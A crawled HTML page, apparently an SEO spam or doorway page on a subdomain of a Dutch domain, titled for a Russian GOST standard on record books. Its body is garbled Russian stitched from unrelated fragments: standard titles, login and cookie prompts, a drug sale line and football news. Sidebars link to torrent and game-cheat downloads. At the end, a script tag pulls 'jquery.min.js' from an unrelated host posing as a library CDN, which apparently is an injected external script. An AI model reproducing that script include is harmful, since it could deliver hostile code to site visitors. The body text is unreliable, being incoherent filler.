

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ongiozutha.vanderlistadvocaat.nl/k1q-gost-knigi-ucheta.html
body_size: 3297
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост книги учета - ongiozutha.vanderlistadvocaat.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ongiozutha.vanderlistadvocaat.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост книги учета</h2>
                            </header>
                            <p>ГОСТ 2.501-2013 Единая система конструкторской документации (ЕСКД). Правила учета и хранения. ГОСТ 2.501-88 Единая система конструкторской документации (ЕСКД). Правила учета и хранения (с Изменением n 1, с Поправкой). ГОСТ 7.32—2017 ГОСТ 7.82—2001 Система стандартов по информации, библиотечному и издательскому делу. (Измененная редакция, Изм. № 2). 2.2.Для усиления контраста сигнальных цветов их следует применять на фонеконтрастных цветов. 
Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена поддержка cookies. В продаже имеется рассфасованный Алирин – Б другими. на основе инструкции производителя, она носит ознакомительный. Вы добавили рекомендацию в избранное! В избранном можно собирать документы, которые часто нужны в работе. Работу библиобуса по обслуживанию населения района организует центральная районная библиотека. 1.1. Настоящие Правила разработаны в соответствии с Положением о государственном надзоре за техническим состоянием самоходных машин и других видов техники в Российской Федерации. "Футболисты «Болтона» объявили забастовку и заявили клубу, что не будут играть в оставшихся матчах в этом сезоне, пока не получат задержанную зарплату. ГОСТ 2.501-2013 Единая система конструкторской документации (ЕСКД). Правила учета и хранения. ГОСТ 2.501-88 Единая система конструкторской документации (ЕСКД). Правила учета и хранения. 
УДК 62(084.11):006.354. ГОСТ 2.503-2013 Группа Т52. МЕЖГОСУДАРСТВЕННЫЙ СТАНДАРТ. Единая система. Каталог Государственных стандартов России. Каталог содержит 28295 ГОСТ. Дата последней. Бесплатная библиотека стандартов и нормативов www.docload.ru: Все документы, размещенные. ГОСТ 7.32—2017 Предисловие Цели, основные принципы и основной порядок проведения работ. 
Посмотреть и скачать бесплатно ГОСТ 21.101—97 Система проектной документации для. Опыт разработки выключателей среднего напряжения, как элегазовых, так и вакуумных. Посмотреть и скачать бесплатно ГОСТ 12.1.004-91 ССБТ Пожарная безопасность. Общие требования. Введите логин. Пароль будет выслан на адрес электронной почты, указанный при регистрации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k1q-zhiznennyy-cikl-programmnogo-obespecheniya-prezentaciya.html">Жизненный цикл программного обеспечения презентация</a></li>
                                <li><a href="k1q-chitat-knigu-polnoe-pogruzhenie-erin-datton.html">Читать книгу полное погружение эрин даттон</a></li>
                                <li><a href="k1q-immortally-yours.html">Immortally yours</a></li>
                                <li><a href="k1q-neyrofiziologiya-pamyati-knigi.html">Нейрофизиология памяти книги</a></li>
                                <li><a href="k1q-skachat-na-pk-igru-zuma-cherez-torrent.html">Скачать на пк игру зума через торрент</a></li>
                                <li><a href="k1q-skachat-na-telefon-besplatno-temy.html">Скачать на телефон бесплатно темы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГОСТ 2.501-2013 Единая система конструкторской.</li>
<li>ГОСТ 2.501-88 Единая система конструкторской документации.</li>
<li>ГОСТ 2.503-2013: ЕСКД. Правила внесения изменений.</li>
<li>Государственные стандарты России (ГОСТ).</li>
<li>ГОСТ 21.101-97.</li>
<li>Скачать ГОСТ 7.32-2017 Система стандартов по информации.</li>
<li>ГОСТ 21.101—97 Система проектной документации для.</li>
<li>Электрические сети, оборудование электроустановок.</li>
<li>ГОСТ 12.1.004-91 ССБТ Пожарная безопасность. Общие.</li>
<li>ГАРАНТ. Авторизация.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-zmey-knigi-bytiya.html">Змей книги бытия</a></li>
                                            <li><a href="k1q-chit-na-premium-dlya-world-of-tanks.html">Чит на премиум для world of tanks</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-barbariki-skachat-vse-pesni.html">Барбарики скачать все песни</a></li>
                                            <li><a href="k1q-uroki-tetushki-sovy-skachat.html">Уроки тетушки совы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-sims-3-polnaya-versiya-skachat-na-kompyuter.html">Sims 3 полная версия скачать на компьютер</a></li>
                                            <li><a href="k1q-skachat-mp3-moskvich-412.html">Скачать mp3 москвич 412</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k1q-skachat-torrent-kniga-drakonov.html">Скачать торрент книга драконов</a></li>
                                            <li><a href="k1q-packard-bell-viseo223dxb-skachat-drayver.html">Packard bell viseo223dxb скачать драйвер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
